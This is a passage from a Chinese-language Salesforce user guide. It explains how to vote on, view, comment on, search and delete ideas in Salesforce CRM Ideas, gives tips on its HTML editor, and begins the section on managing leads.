如果您不喜欢某个意见 可单击降级从其总分中减去 10 分 并降低意见的总体热门排名。无法多次降级同一个意见 并 且降级一个意见后就无法再将其升级。如果降级意见的用户超过升级的用户 意见的总体分数可能为负。

#### 对一个意见投票

1. 在"意见"选项卡上定位您希望升级或降级的意见。

**2.** 要为意见添加十分 请单击意见旁边的升级。要从意见减去 10 分 请单击降级。



备注**:** [张贴新意见](#page-1187-0)时 自动为该意见投票并为意见分数添加十分。

相关链接

[查看意见](#page-1189-0) [搜索意见](#page-1193-0) 使用 [Salesforce CRM Ideas](#page-1186-0) [关于意见](#page-1173-0) [查看您的最近活动页面](#page-1192-0)

# <span id="page-1189-0"></span>查看意见

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



<span id="page-1189-2"></span><span id="page-1189-1"></span>以下部分介绍如何查看意见

- <span id="page-1189-3"></span>• 访问 Salesforce [中的意见选项卡](#page-1189-1)
- <span id="page-1189-5"></span><span id="page-1189-4"></span>• [访问入口网站中的意见选项卡](#page-1189-2)
- <span id="page-1189-6"></span>• [浏览热门意见](#page-1189-3)
- <span id="page-1189-7"></span>• [浏览最新意见](#page-1189-4)
- <span id="page-1189-8"></span>• [浏览历史热门意见](#page-1189-5)
- <span id="page-1189-9"></span>• [按类别查看意见](#page-1189-6)
- [按状态查看意见](#page-1189-7)
- [浏览其他社区中的意见](#page-1189-8)
- [查看意见的详细信息](#page-1189-9)

### 访问 **Salesforce** 中的意见选项卡

在 Salesforce 中 "意见"选项卡在"意见"应用程序中默认可用。要切换到"意见"应用程序 请从每个 Salesforce 页面右上角的 Force.com 应用程序菜单中选择意见。

请注意 您的管理员可能已自定义您的简档 以便在其他应用程序中也能显示"意见"选项卡。此外 管理员还有可能 将"意见"选项卡命名为其他选项卡名称。

有关如何个性化可用选项卡以满足个人需求的信息 请参[阅自定义显示](#page-45-0) 第 页 44。

提示**:**"意见"选项卡顶部的"社区"列表列出了所有可用的社区 且每个社区包含其自己所特有的意见组。

#### 访问入口网站中的意见选项卡

如果贵组织拥有能够访问客户入口网站或合作伙伴入口网站的入口网站用户 则入口网站管理员可以在任一入口网站 上显示"意见"选项卡。在入口网站上显示的意见 既可以通过入口网站创建 也可以由 Salesforce 内部创建并在入口 网站中发布显示。

#### 浏览热门意见

在"热门意见"子选项卡上 意见按某种内部计算结果进行排列 该计算结果反映了意见正投票随时间变化的情况。 不考虑意见的静态总得分 拥有较新正投票的意见在页面上高于正投票较早的意见。这允许您优先浏览最近人气较高 的意见 而不必过多关注以前获得正投票的较早张贴的意见。

#### 浏览最新意见

在"最新意见"子选项卡上列出最近提交的意见。新的意见显示在旧意见之上。

#### 浏览历史热门意见

在"历史热门意见"子选项卡上列出获得得分最多的意见。"历史热门意见"子选项卡与"热门意见"子选项卡的 区别在于前者按获得的分数显示有史以来的热门意见 而后者则应用某种算法以显示获得最新正投票的意见。

#### 按类别查看意见

类别是管理员定义的值 有助于将意见组织到社区中的逻辑子组中。"意见"选项卡上的"查看类别"下拉列表允许 用户按类别筛选意见 并且"张贴意见"页面上的类别选项列表允许用户将类别添加到他们的意见。

要按类别浏览意见 请从查看类别下拉列表中选择类别。此外 还可单击位于意见描述底部 张贴意见的用户旁边 的类 别链接。

#### 按状态查看意见

意见状态帮助社区成员跟踪意见进度。例如 "正在检查"、"已检查"、"即将提供"和"现在可用"是管理员可 定义和分配给意见的常用状态值。意见状态显示在意见标题旁边供所有社区成员查看。

要查看特定状态的所有意见 请转到"意见"选项卡并从查看状态下拉列表选择值。也可单击意见旁边的状态链接以 查看社区中具有该状态的所有意见。

#### 浏览其他社区中的意见

管理员可以创建多个社区 其中每个社区有其自己唯一的意见列表。为此 在浏览意见时检查您查看的是正确的社区 很重要。要浏览具体社区中的"意见" 从页面顶部社区列表选择社区。

#### 查看意见的详细信息

单击意见标题以打开其详细信息页。意见的详细信息页包含下列部分

- 意见的详细信息 包括其完整文本和分数
- 为意见提交的所[有注释](#page-1191-0)
- 添加新注释的区域
- 最近为意见投票 升级或降级 的 100 名用户 从左到右按最近到最早投票的顺序排列

• 如果您是管理员 详细信息页面允许您编辑、删除和合并意见。有关详细信息 请参[阅删除意见](#page-1196-0)第页1195[、合并意](#page-1179-0) [见](#page-1179-0) 第 页 1178和[张贴并编辑意见](#page-1187-0) 第 页 1186。

相关链接 [对意见投票](#page-1188-0) [在意见上注释](#page-1191-0) [张贴和编辑意见](#page-1187-0) 使用 [Salesforce CRM Ideas](#page-1186-0) [关于意见](#page-1173-0)

## <span id="page-1191-0"></span>在意见上注释

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



注释是对所张贴意见的文本回复 从而允许对意见进行讨论。在"意见"选项卡的"注释"子选项卡上 列出了最近 提交的注释。在意见的详细信息页上 注释按照从最旧到最新的时间顺序进行排列。

添加意见注释

向意见添加注释 以便与其他社区成员分享您的想法和观点。

- **1.** 在"意见"选项卡上 找到要为其添加注释的意见。
- **2.** 单击意见标题或意见描述下方的注释链接。
- **3.** 在意见的详细信息页上 在"添加注释"部分中的文本输入区域中键入您的注释。最多可以输入 4,000 个字符。

如果贵组织为 Salesforce CRM Ideas 启用了 HTML 编辑器 描述可包括 HTML 并引用在线图像。如果没有启用 HTML 编辑器 请仅使用纯文本。有关详细信息 请参阅使用 [Salesforce CRM Ideas HTML](#page-1194-0) 编辑器的提示 第 页 1193。

**4.** 单击张贴以提交注释。

新添加的注释显示在意见详细信息页上的"注释"相关列表中。

编辑意见注释

编辑为意见提交的注释

**1.** 在意见的详细信息页上 单击注释旁边的编辑。

- **2.** 根据需要修改您的注释。
- **3.** 单击应用以保存所做的工作。

删除意见注释

删除意见注释要求具备对意见的"删除"权限。

- **1.** 在意见的详细信息页上 单击注释旁边的删除。
- <span id="page-1192-1"></span>**2.** 单击确定。

查看最近张贴的注释

要查看在您的 Salesforce CRM Ideas 社区中最近张贴的注释 请单击"注释"子选项卡。单击注释文本以查看相应意 见的详细信息页。

在"注释"子选项卡上

- 注释按从最新到最旧的时间顺序排列。
- 为其张贴注释的意见标题显示在注释上方。
- 张贴注释的用户别名显示在注释文本旁边。
- 意见上的注释总数显示在注释文本下方的括号内。例如 注释 [20] 表示意见具有 20 条注释。

相关链接

[查看意见](#page-1189-0) [搜索意见](#page-1193-0) 使用 [Salesforce CRM Ideas](#page-1186-0) [关于意见](#page-1173-0)

<span id="page-1192-0"></span>查看您的最近活动页面

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



您的"最近活动"页面包含有关您参与社区的所有最近活动的汇总。要查看您的"最近活动"页面 请转到"意见" 选项卡并单击页面右侧的社区昵称链接。要查看另一个社区成员的"最近活动"页面 请单击显示在其张贴的任何意 见或注释下面的该社区成员的名称。

"最近活动"页面使用以下图标来表示社区中的各种活动类型

- • 表示您提交的意见。
- √表示您投票的意见。
- 『表示您为意见张贴的注释以及其他用户对您的意见张贴的注释。

有关其他详细信息 请单击位于"最近活动"页面左侧的以下链接

- "提交意见"列出您张贴到此社区的意见。 首先显示最近的意见。
- "投票意见"列出您在此社区中升级或降级的意见。
- "最近回复"显示张贴到您的每个意见的最近注释 以及张贴到您之前注释的每个意见的最近注释。查看另一个 社区成员的最近活动时 此部分不显示。

要快速确定您收到的最近回复的数量 请查看"意见"选项卡右上角最近回复图标 <sup>"</sup>可的旁边。 此图标只在您接 收了新回复时显示。



备注**:** 无法上载您自己的图片来替换默认图像。

#### 相关链接

[查看意见](#page-1189-0) 使用 [Salesforce CRM Ideas](#page-1186-0) [关于意见](#page-1173-0)

### <span id="page-1193-0"></span>搜索意见

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



可以使用侧栏搜索或高级搜索来搜索意见。有关这些搜索方法的概述 请参[阅关于搜索](#page-1527-0)第页1526。有关执行搜索的提 示 请参[阅搜索提示](#page-1540-0) 第 页 1539。



备注**:** 侧栏搜索仅包括意见标题。而高级搜索的范围还包含意见描述 以及张贴到意见上的注释。

有关理解搜索结果的一般性信息 请参阅[查看搜索结果](#page-1541-0) 第 页 1540。

相关链接 [查看意见](#page-1189-0) 使用 [Salesforce CRM Ideas](#page-1186-0) [关于意见](#page-1173-0)

# <span id="page-1194-0"></span>使用 **Salesforce CRM Ideas HTML** 编辑器的提示

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



Salesforce CRM Ideas HTML 编辑器在用户张贴或注释意见时为用户提供 WYSIWYG HTML 编辑功能 该功能允许 用户进行以下操作

- 通过指定图像 URL 插入图像
- 插入超链接
- 更改段落对齐方式
- 创建项目符号和编号列表

Salesforce CRM Ideas HTML 编辑器在默认情况下为大部分组织启用。如果贵组织没有启用 Salesforce CRM Ideas HTML 编辑器 管理员可根据自定义 [Salesforce CRM Ideas](#page-1176-0) 设置 第 页 1175中的描述启用它。

#### 实施提示

启用 Salesforce CRM Ideas HTML 编辑器之前请注意以下事项

小心**:** 一旦启用 Salesforce CRM Ideas HTML 编辑器 您将无法禁用此功能。

- 如果使用 Salesforce CRM Ideas HTML 编辑器编辑和保存文本格式的意见描述或注释 Salesforce 将以 HTML 格 式保存描述或注释。
- 保存意见时 您输入 HTML 编辑器的 HTML 标签将以文本形式为用户显示。
- 在列表视图和搜索结果中 Salesforce 只显示意见描述或注释的前 255 个字符。此数字包括 HTML 标签。
- 在相关列表、搜索结果和悬停详细信息中 Salesforce 不显示带有 HTML 格式或图像的意见和注释。
- 每个 HTML 意见描述最大为 32 KB。每个注释最大为 4 KB。
- 用户单击时 超链接将在新浏览器窗口中打开。Salesforce CRM Ideas HTML 编辑器支持 HTTP、HTTPS 和 mailto 超链接。
- 要插入图像 请单击 并输入图像的 URL。也可输入用户悬停在图像上时显示的描述。图像必须有一个可供 Salesforce 访问的 URL。
- 图像不在列表视图和报表中显示。
- 无法禁用 Salesforce CRM Ideas HTML 编辑器的单独功能。例如 如果启用 Salesforce CRM Ideas HTML 编辑器 则无法禁用其超链接和图像功能。
- HTML 编辑器支持 Salesforce 支持的所有语言。
- 出于安全目的 Salesforce CRM Ideas HTML 编辑器只允许在支持的 HTML [标记和属性](#page-1195-0)第页1194中列出的标记和 属性。Salesforce 会在您保存意见描述或注释时自动删除不支持的标记和属性。Salesforce 还会删除潜在的恶意 HTML。注意 Salesforce 在删除不支持的或潜在恶意的 HTML 时不会通知用户。
- <span id="page-1195-0"></span>• HTML 编辑器不支持 JavaScript 或级联样式表 (CSS)。

#### 支持的 **HTML** 标记和属性

Salesforce CRM Ideas HTML 编辑器支持以下标记



以上标记可包括以下属性



上面的属性可包括以下列字符开头的 URL

- http:
- https:
- file:
- ftp:
- mailto:
- / 用于相对链接

相关链接

使用 [Salesforce CRM Ideas](#page-1186-0) [在意见上注释](#page-1191-0) [关于意见](#page-1173-0) [张贴和编辑意见](#page-1187-0)

# <span id="page-1196-0"></span>删除意见

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

### 所需用户权限

删除意见和注释 对于 网络罗斯 医心包 医心包 计总见拥有"删除"权限

删除意见

- **1.** 单击意见名称以打开其详细信息页。
- **2.** 单击删除按钮。
- **3.** 单击确定。

意见、其注释以及任何子意见被移动[到回收站](#page-1170-0)。注意从回收站取消删除意见也会恢复意见的注释、投票和子意见。

相关链接

[合并意见](#page-1179-0) [张贴和编辑意见](#page-1187-0)

# 为意见订阅整合 **Feed**

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



整合 feed 使用户能够订阅 Salesforce CRM Ideas 内的更改并在外部新闻阅读器中收到更新。为了使用户能够订阅 Salesforce CRM Ideas 整合 feed 以下前提条件是必须的

- 必须使用 Force.com 站点公开显示 Salesforce CRM Ideas。有关详细信息 请参阅关于 [Force.com](#page-1117-0) 站点 第 页 1116。
- 必须在 Salesforce CRM Ideas 中启用类别字段。此字段在默认情况下为某些组织启用。有关详细信息 请参[阅启用](#page-1183-0) [类别字段](#page-1183-0) 第 页 1182。

要订阅整合 feed 单击以下"意见"页面上的 feed 图标 (<mark>2</mark>)

- [热门意见](#page-1189-3)子选项卡
- [最新意见](#page-1189-4)子选项卡
- [历史热门意见](#page-1189-5)子选项卡
- [注释](#page-1192-1)子选项卡

此 feed 分开列出所有注释 即使它们属于相同的意见 而"注释"子选项卡把单个意见的注释组合起来 并只显示 此意见的最近注释数量。

• [最近活动页面](#page-1192-0)

要订阅包括由特定社区成员张贴的所有注释的 feed 单击显示在他或她张贴的任何意见或注释下方的社区成员名 称。然后 单击此社区成员的"最近活动"页面上的 feed 图标。当您订阅另一个社区成员的"最近活动"feed 时 此 feed 只包括此社区成员的最近注释 不包括任何其他用户的注释。



备注**:** 任何 feed 中都不包括子意见 已经与主意见合并的意见 。只包括主意见。

相关链接

[关于意见](#page-1173-0) [关于整合](#page-1146-0) Feed



# <span id="page-1198-1"></span>什么是潜在客户

#### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

潜在客户是潜在或可能存在的业务机会 - 如在会议中遇到的对贵公司感兴趣的人士 或在贵公司网站上填写表单的客 户。

您可在"潜在客户"选项卡中手工输入潜在客户 管理员也可导入潜在客户或设置在线潜在客户以便从贵公司网站收 集信息。如果已选取用户信息页中的市场营销用户复选框 且具有"市场营销用户"简档 或拥有"导入潜在客户"权 限并对市场活动拥有"编辑"权限 则用户也可通过市场活动导入向导导入潜在客户。

"潜在客户"选项卡显示用于快速创建和查找潜在客户的主页。也可使用标准列表视图和自定义列表视图对潜在客 户进行排序和筛选。此外 通过此选项卡也可创建和编辑潜在客户 将事件和任务与这些潜在客户相关联 以及将合格 的潜在客户转换为客户和联系人 还可以决定是否将其转换为业务机会。

<span id="page-1198-0"></span>相关链接

[潜在客户主页](#page-1198-0)

# 潜在客户主页

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



单击"潜在客户"选项卡即会显示"潜在客户"主页。

• 在潜在客户视图部分 从下拉列表中选择一个列表视图 以直接进入该列表页 或单击创建新视图 以定义您的自定 义视图。

要查看队列中的潜在客户 请从下拉列表中选择该队列列表。Salesforce将为管理员创建的每个队列添加相应的队 列列表视图。



备注**:** 对象的组织范围共享模式决定了用户对队列中的对象记录所拥有的访问权限

公用读**/**写**/**转移

用户可以查看和获取任何队列记录的所有权。

#### 公用读**/**写或公用只读

用户可以查看任何队列 但只在属于队列成员或由共享设置规定、在角色或区域层次结构中高于队列 成员的情况下获取队列记录所有权。

专用

用户只可以在属于队列成员或由共享设置规定、在角色或区域层次结构中高于队列成员的情况下查 看和接受队列记录。

不论何种共享模式 用户必须在其为成员的队列中具有"编辑"权限 才能获得队列记录的所有权。无论记 录在队列中的共享模式或其成员关系如何,管理员、拥有个案"修改全部"对象级权限的用户以及拥有 "修改全部数据"权限的用户可从任何队列中查看和获取记录。

• 在最新潜在客户部分 从下拉列表中选择一个项目 以显示满足该条件的前几个潜在客户的简要列表。在列表中单 击任意潜在客户名可直接进入该潜在客户的详细信息页。也可在显示 **25** 个项目与显示 **10** 个项目链接之间进行切 换 以更改显示的项目数。您可看到的字段取决于您的管理员定义的"潜在客户选项卡"搜索页面布局和您的字 段级安全性设置 仅限 Enterprise Edition、Unlimited Edition 和 Developer Edition 。"最新潜在客户"中包括以下 选项



- 如果管理员已经启用了"快速创建"功能 您可以从"潜在客户"主页侧栏上的快速创建区域添加新的潜在客户。 也可单击最新潜在客户部分旁边的新建以创建新潜在客户。
- 在报表下方 单击任意报表名以转至相应报表。
- 在摘要部分 选择值并单击运行报表以查看潜在客户的摘要列表。
- 选择工具下的任意一个链接以管理您的潜在客户。
- 如果通过 Salesforce 至 Salesforce 与外部联系人共享潜在客户 选择来自连接的潜在客户下的一个列表视图可查看 业务合作伙伴与您共享的潜在客户。

相关链接

[什么是潜在客户](#page-1198-1) [管理潜在客户](#page-1200-0) [显示和编辑潜在客户](#page-1203-0) [转换潜在客户](#page-1205-0) [合并重复潜在客户](#page-1208-0) [创建自定义列表视图](#page-1210-0)

# <span id="page-1200-0"></span>管理潜在客户

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

在贵组织开始使用潜在客户之前 管理员可以进行以下设置

- 自定义默认潜在客户设置 请参阅[自定义潜在客户设置](#page-477-0) 第 页 476。
- 创建潜在客户队列以帮助管理潜在客户分派 请参阅[管理队列](#page-137-0) 第 页 136。
- 设置潜在客户分配规则以自动分配潜在客户 请参阅[管理分配规则](#page-504-0) 第 页 503。
- 设置在线潜在客户以从网站自动捕获潜在客户 请参阅 [捕获在线潜在客户](#page-479-0) 第 页 478。
- 导入您组织的现有潜在客户 请参阅[导入我的组织的潜在客户](#page-268-0) 第 页 267。
- 创建自定义潜在客户字段 请参阅[创建自定义字段](#page-320-0) 第 页 319。
- 将自定义潜在客户字段映射到其他自定义字段 以便进行潜在客户转换 请参[阅映射自定义潜在客户字段](#page-479-1)第页478。
- 编辑潜在客户状态选项列表 以便为新潜在客户和转换的潜在客户选择默认状态 请参阅[修改选项列表](#page-306-0) 第 页 305。

# 查看潜在客户列表

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

